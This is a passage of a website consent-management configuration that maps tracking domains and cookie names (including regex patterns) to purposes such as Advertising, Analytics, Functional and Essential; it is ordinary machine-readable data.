vertising","GcmAdvanced","SaleOfInfo"],"www.google.com.kh":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.et":["Advertising","GcmAdvanced","SaleOfInfo"],"3634d36cde274501a44018efef338de8.pages.ubembed.com":["Advertising","Analytics"],"books.google.co.uz":["Analytics"],"t.wowanalytics.co.uk":["Analytics"],"www.google.co.ls":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.co.il":["Advertising","Analytics"],"books.google.co.in":["Advertising","Analytics","Functional"],"www.google.co.za":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.af":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.np":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.om":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.cu":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.co.th":["Advertising","Analytics","Functional"],"books.google.com.pe":["Advertising","Analytics","Functional"],"books.google.co.kr":["Advertising","Analytics"],"www.google.co.ug":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.ao":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.com.bd":["Advertising","Analytics"],"www.google.com.py":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.mz":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.pr":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.tw":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.co.uz":["Advertising","GcmAdvanced","SaleOfInfo"],"04be369b1f2c43d28b79bf43bdee3836.pages.ubembed.com":["Advertising","SaleOfInfo"],"segment.prod.bidr.io":["Advertising","SaleOfInfo"],"www.google.com.cy":["Advertising","GcmAdvanced","SaleOfInfo"],"browser.translate.yandex.net":["Analytics","Functional"],"0811pm6hp-y-https-api-taylorfrancis-com.itmsp.museknowledge.com":["Advertising","Analytics"],"collector-40537.us.tvsquared.com":["Advertising","SaleOfInfo"],"s.ad.smaato.net":["Advertising","SaleOfInfo"],"tm.r-ad.ne.jp":["Analytics"],"books.google.com.ec":["Advertising","Analytics","Functional"],"6600d6d98e534115970f9529a45f3195.pages.ubembed.com":["Advertising","Analytics"],"www.google.com.tj":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ph":["Advertising","GcmAdvanced","SaleOfInfo"],"p4-gjdiszrawoqfs-wo3lkryonc5nbmve-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-fahzdhumatp3i-6z6ka5yj6jpgxe6w-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-fp5fwu6tdmjla-7t2mv54bwuovjyw6-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-hwv2qrjkxl3sk-ot3jkmssdeug4yxd-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-fuyc3qvxlbzv4-chqorvrkkfyacs6n-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-h7qua6f3dnjmy-w2opo4hc3plae43t-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-dlnkfbrelyvzg-eakzwnzylbpdagzg-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-dbxz7vnpb4ijg-ycvszozsivcrajq3-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-cfy52ikpcjr3u-eamntegwcjzav34v-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-bmtbw3fzbs77e-4gwt6k5yasd6rhbw-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-d2pbi4v6feruy-un3goev4ktpgcigs-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-borbtt2qccygu-e5gfpkjkfi2borky-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-cv4w7l6zigyi2-xskccsqu42xq4xhp-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"p4-b5kqs3hsm7i6e-qwwdlchc3vgscbbs-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"books.google.com.sg":["Advertising","Analytics"],"www.google.com.sv":["Advertising","GcmAdvanced","SaleOfInfo"],"books.google.com.pk":["Advertising","Analytics","Functional"],"touchpoints.app.cloud.gov":["Advertising","SaleOfInfo"],"books.google.com.ng":["Advertising","Analytics"],"books.google.com.hk":["Advertising","Analytics"],"books.google.co.uk":["Advertising","Analytics","Functional"],"books.google.com.ph":["Advertising","Analytics","Functional"],"books.google.com.sa":["Advertising","Analytics"],"p4-bl2s5brbvziz6-m5q6tcvdyqinpynf-if-v6exp3-v4.metric.gstatic.com":["Advertising","Analytics","Functional"],"b99.yahoo.co.jp":["Advertising","SaleOfInfo"],"bid.g.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.pg":["Advertising","GcmAdvanced","SaleOfInfo"],"apm.yahoo.co.jp":["Advertising","SaleOfInfo"],"static.ak.facebook.com":["Advertising","SaleOfInfo"],"s-static.ak.facebook.com":["Advertising","SaleOfInfo"],"d.la3-c1-fra.salesforceliveagent.com":["Functional"],"us.i.posthog.com":["Analytics"],"6600d6d98e534115970f9529a45f3195.events.ubembed.com":["Analytics"],"www.google.com.sb":["Advertising","GcmAdvanced","SaleOfInfo"],"optimizely-com.proxy.usepastel.com":["Analytics"],"customer.iad-03.braze.com":["Advertising","SaleOfInfo"],"cdp-eu01.in.treasuredata.com":["Analytics"],"iirexhibitionslimite.tt.omtrdc.net":["Advertising","SaleOfInfo"],"dc.ads.linkedin.com":["Advertising","SaleOfInfo"],"ubm.tt.omtrdc.net":["Advertising","SaleOfInfo"],"elephant.browser.360.cn":["Advertising"],"ubmamericasmastervista.112.2o7.net":["Advertising","SaleOfInfo"],"s1252280979.t.eloqua.com":["Advertising","Analytics"],"www.google.com.fj":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.sl":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ni":["Advertising","GcmAdvanced","SaleOfInfo"],"mboxedge35.tt.omtrdc.net":["Advertising","SaleOfInfo"],"h5api.m.taobao.com":["Advertising","SaleOfInfo"],"mboxedge34.tt.omtrdc.net":["Advertising","SaleOfInfo"],"04be369b1f2c43d28b79bf43bdee3836.js.ubembed.com":["Advertising","SaleOfInfo"],"s1931078500.t.eloqua.com":["Advertising","Analytics"],"s382109931.t.eloqua.com":["Advertising","Analytics"],"88721.global.siteimproveanalytics.io":["Analytics"],"informaim.my.salesforce.com":["Functional"],"static-iris-informa-com.libproxy.mit.edu":["Analytics","GcmAdvanced"],"informa.112.2o7.net":["Advertising","SaleOfInfo"],"12277430.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"14129855.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.vision6.com.au":["Advertising","SaleOfInfo"],"bcras.hbut.edu.cn":["Analytics"],"eu.i.posthog.com":["Analytics"],"12996113.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"10554750.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"11108432.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"metrics.pharmaintelligence.informa.com":["Analytics"],"sfp.safe.baidu.com":["Analytics"],"smetrics.wardsintelligence.informa.com":["Analytics"],"c.wardsintelligence.informa.com":["Functional"],"b92.yahoo.co.jp":["Advertising","SaleOfInfo"],"am.yahoo.co.jp":["Advertising","SaleOfInfo"],"mboxedge41.tt.omtrdc.net":["Advertising","SaleOfInfo"],"mboxedge37.tt.omtrdc.net":["Advertising","SaleOfInfo"],"d2d68430d5b14c94b04260b7e1a84189.js.ubembed.com":["Advertising","SaleOfInfo"],"taylorandfrancis.my.salesforce.com":["Functional"],"c.smhschools.com.au":["Functional"],"c.decordesignshow.com.au":["Functional"],"dd413f7a72d147cda14b020c4ef40fdd.js.ubembed.com":["Advertising","SaleOfInfo"],"c.aiff.net.au":["Functional"],"c.theageschools.com.au":["Functional"],"app4.vision6.com.au":["Advertising","SaleOfInfo"],"c.ntresourcesweek.com.au":["Functional"],"c.pilbarasummit.com.au":["Functional"],"cmpglobalvista.112.2o7.net":["Advertising","SaleOfInfo"],"api.share.baidu.com":["Functional"],"d.la2-c1cs-fra.salesforceliveagent.com":["Functional"],"js.users.51.la":["Advertising","SaleOfInfo"],"9856870.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"4217297.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"5827037.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"4487147.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.ag":["Advertising","GcmAdvanced","SaleOfInfo"],"static.dp.cpx.to":["Analytics","Functional"],"feedback-pa.clients6.google.com":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.vc":["Advertising","GcmAdvanced","SaleOfInfo"],"e.img.upcontent.com":["Analytics"],"x.img.upcontent.com":["Analytics"],"w.img.upcontent.com":["Analytics"],"f.img.upcontent.com":["Analytics"],"a.img.upcontent.com":["Analytics"],"y.img.upcontent.com":["Analytics"],"h.img.upcontent.com":["Analytics"],"o.img.upcontent.com":["Analytics"],"g.img.upcontent.com":["Analytics"],"i.img.upcontent.com":["Analytics"],"t.img.upcontent.com":["Analytics"],"k.img.upcontent.com":["Analytics"],"u.img.upcontent.com":["Analytics"],"s.img.upcontent.com":["Analytics"],"v.img.upcontent.com":["Analytics"],"m.img.upcontent.com":["Analytics"],"l.img.upcontent.com":["Analytics"],"code.galleries.upcontent.com":["Analytics"],"d.img.upcontent.com":["Analytics"],"z.img.upcontent.com":["Analytics"],"799408281.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.gi":["Analytics"],"13817441.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"www.google.com.bz":["Advertising","GcmAdvanced","SaleOfInfo"],"plugin.ucads.ucweb.com":["Advertising","SaleOfInfo"],"sdk.iad-06.braze.com":["Advertising","SaleOfInfo"],"c2001.report.gbss.io":["Advertising","SaleOfInfo"],"www.google.co.vi":["Advertising","GcmAdvanced","SaleOfInfo"],"graph2.prod.joinkudos.com":["Functional"],"px.wpk.quark.cn":["Advertising","SaleOfInfo"],"8622999.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"10528527.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"imageproxy.as.criteo.net":["Advertising","SaleOfInfo"],"9025941.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"11448967.fls.doubleclick.net":["Advertising","GcmAdvanced","SaleOfInfo"],"informaglobalexhibitions.d3.sc.omtrdc.net":["Advertising","Analytics"],"eastus-2.in.applicationinsights.azure.com":["Analytics"],"pixel.ingest.at.atwola.com":["Advertising","SaleOfInfo"],"eastus-5.in.applicationinsights.azure.com":["Analytics"],"js-agent-newrelic-com.ezp.sub.su.se":["Analytics"],"speechify-api-dot-speechifymobile.uc.r.appspot.com":["Advertising","Analytics","Functional"],"cdn-optimizely-com-s.webvpn.synu.edu.cn":["Analytics"],"ubmtech.d3.sc.omtrdc.net":["Advertising","Analytics"],"static-iris-informa-com.proxy1.cl.msu.edu":["Analytics"],"transcend--cdn-com-s.libziyuan.bjut.edu.cn":["Analytics"],"taylorandfrancis-com-s.libziyuan.bjut.edu.cn":["Analytics"],"www-google--analytics-com-s.libziyuan.bjut.edu.cn":["Analytics"],"telemetry-transcend-io-s.libziyuan.bjut.edu.cn":["Analytics"],"informa.d2.sc.omtrdc.net":["Advertising","SaleOfInfo"],"receiver.star.saas.semcs.net":["Analytics"],"receiver.star.test.semantico.net":["Advertising","SaleOfInfo"],"docsaem.informamarkets.com.seg.js":["Advertising","SaleOfInfo"],"o4505518331658240.ingest.us.sentry.io":["Analytics"],"static-cloudflareinsights-com-s.svpn.cpu.edu.cn":["Analytics"],"static-hotjar-com-s.svpn.cpu.edu.cn":["Analytics"],"cdn.adnwif.smt.docomo.ne.jp":["Advertising","SaleOfInfo"],"scholar-google-com.ez128.periodicos.capes.gov.br":["Functional"]},cookies:[{"cookie":"__cf_bm","purposes":["Essential"]},{"cookie":"__cf_bm.*","purposes":["Essential"],"regex":true},{"cookie":"__eoi","purposes":["Essential"]},{"cookie":"__hstc","purposes":["Essential"]},{"cookie":"__lotr","purposes":["Essential"]},{"cookie":"__ocid","purposes":["Essential"]},{"cookie":"__stripe_mid","purposes":["Essential"]},{"cookie":"__stripe_sid","purposes":["Essential"]},{"cookie":"_cfuvid","purposes":["Essential"]},{"cookie":"_cq_check","purposes":["Essential"]},{"cookie":"_detectRootDomain","purposes":["Essential"]},{"cookie":"_doc_tpp2","purposes":["Essential"]},{"cookie":"_mc","purposes":["Essential"]},{"cookie":"_px2","purposes":["Essential"]},{"cookie":"_pxhd","purposes":["Essential"]},{"cookie":"_refresh_token","purposes":["Essential"]},{"cookie":"_ringgold_token","purposes":["Essential"]},{"cookie":"_t","purposes":["Essential"]},{"cookie":"_token","purposes":["Essential"]},{"cookie":"_uqd","purposes":["Essential"]},{"cookie":"_uqd_cj_exclusion","purposes":["Essential"]},{"cookie":"_uqd_code","purposes":["Essential"]},{"cookie":"_uqd_param","purposes":["Essential"]},{"cookie":"_uqd_trigger","purposes":["Essential"]},{"cookie":"_uqd_validated","purposes":["Essential"]},{"cookie":"_vapi.*","purposes":["Essential"],"regex":true},{"cookie":"_vis_opt_out","purposes":["Essential"]},{"cookie":"_vis_opt_s","purposes":["Essential"]},{"cookie":"_vis_opt_test_cookie","purposes":["Essential"]},{"cookie":"_vwo_consent","purposes":["Essential"]},{"cookie":"_ym_isad","purposes":["Essential"]},{"cookie":"_zitok","purposes":["Essential"]},{"cookie":".ASPXAUTH","purposes":["Essential"]},{"cookie":"^__Host-ERIC_PROD\\d+","purposes":["Essential"],"regex":true},{"cookie":"^[A-Z]{2}Basket$","purposes":["Essential"],"regex":true},{"cookie":"^cf_chl_.+$","purposes":["Essential"],"regex":true},{"cookie":"^com\\.auth0\\.auth\\.(.+)$","purposes":["Essential"],"regex":true},{"cookie":"^dmn_chk_.*","purposes":["Essential"],"regex":true},{"cookie":"^dmn_chk_.+","purposes":["Essential"],"regex":true},{"cookie":"^gating-passed-for-[a-zA-Z0-9]+$","purposes":["Essential"],"regex":true},{"cookie":"^SESS.*","purposes":["Essential"],"regex":true},{"cookie":"^tcm","purposes":["Essential"],"regex":true},{"cookie":"^tcm(?::|$)","purposes":["Essential"],"regex":true},{"cookie":"^USER_MANAGEMENT_.*","purposes":["Essential"],"regex":true},{"cookie":"^USR_MGMT_.*","purposes":["Essential"],"regex":true},{"cookie":"abtid","purposes":["Essential"]},{"cookie":"access_token","purposes":["Essential"]},{"cookie":"access_token_admin","purposes":["Essential"]},{"cookie":"admin_auth_token_exp","purposes":["Essential"]},{"cookie":"admin_page","purposes":["Essential"]},{"cookie":"Apache","purposes":["Essential"]},{"cookie":"apt\\.temp-\\d{21}","purposes":["Essential"],"regex":true},{"cookie":"ARPT_SERVICES","purposes":["Essential"]},{"cookie":"ASPSESSIONIDASQCBDQT","purposes":["Essential"]},{"cookie":"AUTH_RETRY_COUNT","purposes":["Essential"]},{"cookie":"auth0","purposes":["Essential"]},{"cookie":"auth0_compat","purposes":["Essential"]},{"cookie":"auth0_session_.*","purposes":["Essential"],"regex":true},{"cookie":"authenticated","purposes":["Essential"]},{"cookie":"AWSALB","purposes":["Essential"]},{"cookie":"AWSALB.*","purposes":["Essential"],"regex":true},{"cookie":"AWSALBCORS","purposes":["Essential"]},{"cookie":"AWSELB","purposes":["Essential"]},{"cookie":"AWSELB.*","purposes":["Essential"],"regex":true},{"cookie":"basket_id","purposes":["Essential"]},{"cookie":"basket_order","purposes":["Essential"]},{"cookie":"BotStart","purposes":["Essential"]},{"cookie":"buyNameless","purposes":["Essential"]},{"cookie":"caas_session","purposes":["Essential"]},{"cookie":"cf_clearance","purposes":["Essential"]},{"cookie":"cf_ob_info","purposes":["Essential"]},{"cookie":"cf_use_ob","purposes":["Essential"]},{"cookie":"CLBasket","purposes":["Essential"]},{"cookie":"client_auth_token_exp","purposes":["Essential"]},{"cookie":"CLIENTPHPSESSID","purposes":["Essential"]},{"cookie":"commerceReferer","purposes":["Essential"]},{"cookie":"contact_us","purposes":["Essential"]},{"cookie":"cookie_uqd_trigger_code","purposes":["Essential"]},{"cookie":"cookie-agreed","purposes":["Essential"]},{"cookie":"cookieExpiry","purposes":["Essential"]},{"cookie":"cookies_accepted","purposes":["Essential"]},{"cookie":"cookietest","purposes":["Essential"]},{"cookie":"core_tenant","purposes":["Essential"]},{"cookie":"COSIPHPSESSID","purposes":["Essential"]},{"cookie":"currencyCode","purposes":["Essential"]},{"cookie":"datadome","purposes":["Essential"]},{"cookie":"did","purposes":["Essential"]},{"cookie":"did_compat","purposes":["Essential"]},{"cookie":"displayMathJaxFormula","purposes":["Essential"]},{"cookie":"DLBasket","purposes":["Essential"]},{"cookie":"doc_dev_uuid","purposes":["Essential"]},{"cookie":"drupal_user_id","purposes":["Essential"]},{"cookie":"EBBasket","purposes":["Essential"]},{"cookie":"EC2-Cookie","purposes":["Essential"]},{"cookie":"ECOM_USER_SESSION","purposes":["Essential"]},{"cookie":"email","purposes":["Essential"]},{"cookie":"email_opt_in_.*","purposes":["Essential"],"regex":true},{"cookie":"enable-license-choice-visibility","purposes":["Essential"]},{"cookie":"encKJASd73","purposes":["Essential"]},{"cookie":"entryPointCode","purposes":["Essential"]},{"cookie":"eucookielaw","purposes":["Essential"]},{"cookie":"expires_in","purposes":["Essential"]},{"cookie":"ezproxy","purposes":["Essential"]},{"cookie":"F1000-AuthBearer","purposes":["Essential"]},{"cookie":"form-domain","purposes":["Essential"]},{"cookie":"form-url","purposes":["Essential"]},{"cookie":"formName","purposes":["Essential"]},{"cookie":"formType","purposes":["Essential"]},{"cookie":"FPGSID","purposes":["Essential"]},{"cookie":"FSAC","purposes":["Essential"]},{"cookie":"FSAV","purposes":["Essential"]},{"cookie":"google_pubconsole","purposes":["Essential"]},{"cookie":"google_pubconsole_dfp","purposes":["Essential"]},{"cookie":"googtrans","purposes":["Essential"]},{"cookie":"GP_CLIENT_CK_UPDATES","purposes":["Essential"]},{"cookie":"HHAUTHID","purposes":["Essential"]},{"cookie":"HHCALLINGURL","purposes":["Essential"]},{"cookie":"hum_tandf_synced","purposes":["Essential"]},{"cookie":"hum_tandf_visitor","purposes":["Essential"]},{"cookie":"ica_brochureDL_banner","purposes":["Essential"]},{"cookie":"Idccsrf","purposes":["Essential"]},{"cookie":"IDENTITY_LOCALE","purposes":["Essential"]},{"cookie":"IIRIS-Cognito","purposes":["Essential"]},{"cookie":"IIRIS-XSRF","purposes":["Essential"]},{"cookie":"Inst","purposes":["Essential"]},{"cookie":"IRIS_APPID","purposes":["Essential"]},{"cookie":"IRIS_AUTH","purposes":["Essential"]},{"cookie":"IRIS_HASH","purposes":["Essential"]},{"cookie":"IRIS_ID","purposes":["Essential"]},{"cookie":"IRIS_IDT","purposes":["Essential"]},{"cookie":"IRIS_TOKEN","purposes":["Essential"]},{"cookie":"IRIS_UHASH","purposes":["Essential"]},{"cookie":"isadmin","purposes":["Essential"]},{"cookie":"ISCHECKURLRISK","purposes":["Essential"]},{"cookie":"isConsortiumAdmin","purposes":["Essential"]},{"cookie":"jwtToken","purposes":["Essential"]},{"cookie":"keep_login_in","purposes":["Essential"]},{"cookie":"login_idle_session_timeout","purposes":["Essential"]},{"cookie":"loginByIP","purposes":["Essential"]},{"cookie":"loginReturnPage","purposes":["Essential"]},{"cookie":"logout","purposes":["Essential"]},{"cookie":"MABasket","purposes":["Essential"]},{"cookie":"macid","purposes":["Essential"]},{"cookie":"masid","purposes":["Essential"]},{"cookie":"MEBasket","purposes":["Essential"]},{"cookie":"member-fund-type","purposes":["Essential"]},{"cookie":"member-name","purposes":["Essential"]},{"cookie":"memberid","purposes":["Essential"]},{"cookie":"MUBasket","purposes":["Essential"]},{"cookie":"ncbi_pinger","purposes":["Essential"]},{"cookie":"newsletter_subscription_.*","purposes":["Essential"],"regex":true},{"cookie":"OC__tempcookie","purposes":["Essential"]},{"cookie":"onetimecheck","purposes":["Essential"]},{"cookie":"OptanonAlertBoxClosed","purposes":["Essential"]},{"cookie":"OptanonConsent","purposes":["Essential"]},{"cookie":"pageCount","purposes":["Essential"]},{"cookie":"pageLoadCount","purposes":["Essential"]},{"cookie":"PAN_GP_CACHE_LOCAL_VER","purposes":["Essential"]},{"cookie":"passes","purposes":["Essential"]},{"cookie":"PHPSESSID","purposes":["Essential"]},{"cookie":"productId","purposes":["Essential"]},{"cookie":"promotional_subscription_.*","purposes":["Essential"],"regex":true},{"cookie":"PS_DEVICEFEATURES","purposes":["Essential"]},{"cookie":"PS_LOGINLIST","purposes":["Essential"]},{"cookie":"PS_TOKENEXPIRE","purposes":["Essential"]},{"cookie":"rCookie","purposes":["Essential"]},{"cookie":"REFRESH_TOKEN","purposes":["Essential"]},{"cookie":"REFRESH_TOKEN_[A-Z]+$","purposes":["Essential"],"regex":true},{"cookie":"REFRESH_TOKEN_DEV","purposes":["Essential"]},{"cookie":"REFRESH_TOKEN_PROD","purposes":["Essential"]},{"cookie":"REFRESH_TOKEN_UAT","purposes":["Essential"]},{"cookie":"renderCtx","purposes":["Essential"]},{"cookie":"RING_GOLD_ID_TOKEN","purposes":["Essential"]},{"cookie":"ringgold_id","purposes":["Essential"]},{"cookie":"SABasket","purposes":["Essential"]},{"cookie":"Secure-has-sid","purposes":["Essential"]},{"cookie":"SERVERID","purposes":["Essential"]},{"cookie":"SESSID","purposes":["Essential"]},{"cookie":"sid","purposes":["Essential"]},{"cookie":"SID","purposes":["Essential"]},{"cookie":"sid_Client","purposes":["Essential"]},{"cookie":"sidebarHidden","purposes":["Essential"]},{"cookie":"skip_delegates","purposes":["Essential"]},{"cookie":"SLG_G_WPT_TO","purposes":["Essential"]},{"cookie":"SLO_GWPT_Show_Hide_tmp","purposes":["Essential"]},{"cookie":"SLO_wptGlobTipTmp","purposes":["Essential"]},{"cookie":"sortBy","purposes":["Essential"]},{"cookie":"sponsor_user","purposes":["Essential"]},{"cookie":"SSESS.*","purposes":["Essential"],"regex":true},{"cookie":"SSO_IDP","purposes":["Essential"]},{"cookie":"SWG_CS_HTTPS_1","purposes":["Essential"]},{"cookie":"TawkConnectionTime","purposes":["Essential"]},{"cookie":"tcm","purposes":["Essential"]},{"cookie":"TEST_AMCV_COOKIE_WRITE","purposes":["Essential"]},{"cookie":"tpid","purposes":["Essential"]},{"cookie":"tracker_id","purposes":["Essential"]},{"cookie":"TS01aa8bcc","purposes":["Essential"]},{"cookie":"TS01e05dc2","purposes":["Essential"]},{"cookie":"TS87aa4a5c027","purposes":["Essential"]},{"cookie":"TUMGM","purposes":["Essential"]},{"cookie":"twk_idm_key","purposes":["Essential"]},{"cookie":"twk_uuid_6231f91ba34c2456412b5d50","purposes":["Essential"]},{"cookie":"U_P","purposes":["Essential"]},{"cookie":"uqd","purposes":["Essential"]},{"cookie":"UrlSignatureE1082M1000786","purposes":["Essential"]},{"cookie":"user_bumped","purposes":["Essential"]},{"cookie":"user_hash","purposes":["Essential"]},{"cookie":"USER_ID_TOKEN","purposes":["Essential"]},{"cookie":"USER_ID_TOKEN_[A-Z]+$","purposes":["Essential"],"regex":true},{"cookie":"USER_ID_TOKEN_DEV","purposes":["Essential"]},{"cookie":"USER_ID_TOKEN_PROD","purposes":["Essential"]},{"cookie":"USER_ID_TOKEN_UAT","purposes":["Essential"]},{"cookie":"USER_MGMT_ANONYMOUS_ID_TOKEN","purposes":["Essential"]},{"cookie":"USER_MGMT_ANONYMOUS_TOKEN","purposes":["Essential"]},{"cookie":"userlane-user","purposes":["Essential"]},{"cookie":"USERPASS-HOF","purposes":["Essential"]},{"cookie":"USR_COUNTRY","purposes":["Essential"]},{"cookie":"USR_MGMT_ACCESS_TOKEN","purposes":["Essential"]},{"cookie":"USR_MGMT_AUTH_TOKEN","purposes":["Essential"]},{"cookie":"USR_MGMT_CODE","purposes":["Essential"]},{"cookie":"USR_MGMT_ID_TOKEN","purposes":["Essential"]},{"cookie":"USR_MGMT_REFRESH_TOKEN","purposes":["Essential"]},{"cookie":"utag_dslv","purposes":["Essential"]},{"cookie":"utag_dslv_s","purposes":["Essential"]},{"cookie":"utag_invisit","purposes":["Essential"]},{"cookie":"utag_main","purposes":["Essential"]},{"cookie":"utag_ppv","purposes":["Essential"]},{"cookie":"utag_vi","purposes":["Essential"]},{"cookie":"utag_vnum","purposes":["Essential"]},{"cookie":"utag_vs","purposes":["Essential"]},{"cookie":"utm_campaign","purposes":["Essential"]},{"cookie":"utm_content","purposes":["Essential"]},{"cookie":"utm_medium","purposes":["Essential"]},{"cookie":"utm_parameters","purposes":["Essential"]},{"cookie":"utm_source","purposes":["Essential"]},{"cookie":"viewType","purposes":["Essential"]},{"cookie":"vip_code","purposes":["Essential"]},{"cookie":"wp-.*","purposes":["Essential"],"regex":true},{"cookie":"x-hng","purposes":["Essential"]},{"cookie":"x-ma-segments","purposes":["Essential"]},{"cookie":"X-OWA-CANARY","purposes":["Essential"]},{"cookie":"X-SIG-HTTPS-Umbrella-SAML","purposes":["Essential"]},{"cookie":"yewnoEzProxy","purposes":["Essential"]},{"cookie":"zte2095","purposes":["Essential"]},{"cookie":"__51vcke__3LOM8l6zIFpvkZIl","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__51vcke__JmKX17pZc18A2PQM","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__51vuft__3LOM8l6zIFpvkZIl","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__51vuft__JmKX17pZc18A2PQM","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__adroll_-_d.adroll.com","purposes":["Advertising"]},{"cookie":"__adroll_bounced3","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__adroll_consent","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__adroll_consent_params","purposes":["Advertising"]},{"cookie":"__adroll_fpc","purposes":["Advertising","Analytics"]},{"cookie":"__adroll_fpc_-_cn:8001","purposes":["Advertising"]},{"cookie":"__ar_v4","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__bid_n","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__core_brand_name","purposes":["Analytics"]},{"cookie":"__core_ga4Id_rollupTracker","purposes":["Analytics"]},{"cookie":"__core_product_category","purposes":["Analytics"]},{"cookie":"__core_product_code","purposes":["Analytics"]},{"cookie":"__core_product_name","purposes":["Analytics"]},{"cookie":"__gads","purposes":["Advertising"]},{"cookie":"__gpi","purposes":["Advertising"]},{"cookie":"__gsas","purposes":["Advertising"]},{"cookie":"__gtm_campaign_content","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__gtm_campaign_medium","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__gtm_campaign_name","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__gtm_campaign_source","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__gtm_campaign_url","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__gtm_referrer_url","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__hssc","purposes":["Functional"]},{"cookie":"__hssrc","purposes":["Functional"]},{"cookie":"__it","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__itrace_wid","purposes":["Analytics"]},{"cookie":"__laravel_session","purposes":["Functional"]},{"cookie":"__qca","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__qhart","purposes":["Analytics"]},{"cookie":"__TAG_ASSISTANT","purposes":["Analytics"]},{"cookie":"__td_signed","purposes":["Analytics"]},{"cookie":"__tempcookie","purposes":["Advertising","SaleOfInfo"]},{"cookie":"__tld__","purposes":["Analytics"]},{"cookie":"__tld_test__","purposes":["Analytics"]},{"cookie":"__utma","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__utmb","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__utmc","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__utmt","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__utmv","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__utmz","purposes":["Analytics","GcmAdvanced"]},{"cookie":"__zlcmid","purposes":["Functional"]},{"cookie":"_%5fclck_%2F","purposes":["Advertising"]},{"cookie":"_%5ffbp_%2F","purposes":["Advertising"]},{"cookie":"_%5fga_%2F","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_%5fga%5f0HYE8YG0M6_%2F","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_%5fgat%5fUA-3062505-46_%2F","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_%5fgcl%5fau_%2F","purposes":["Advertising","GcmAdvanced","SaleOfInfo"]},{"cookie":"_%5fgid_%2F","purposes":["Analytics","GcmAdvanced"]},{"cookie":"_alert","purposes":["Functional"]},{"cookie":"_bl_uid","purposes":["Analytics"]},{"cookie":"_cb","purposes":["Analytics","Functional"]},{"cookie":"_cb_svref","purposes":["Advertising","Analytics","SaleOfInfo"]},{"cookie":"_cbt","purposes":["Functional"]},{"cookie":"_cc_id","purposes":["Advertising","SaleOfInfo"]},{"cookie":"_ccmaid","purposes":["Advertising","Analytics","SaleOfInfo"]},{"cookie":"_ce.cch","purposes":["Analytics"]},{"cookie":"_ce.clock_data","purposes":["Analytics"]},{"cookie":"_ce.gtld","purposes":["Analytics"]},{"cookie":"_ce.s","purposes":["Analytics"]},{"cookie":"_chartbeat2","purposes":["Adve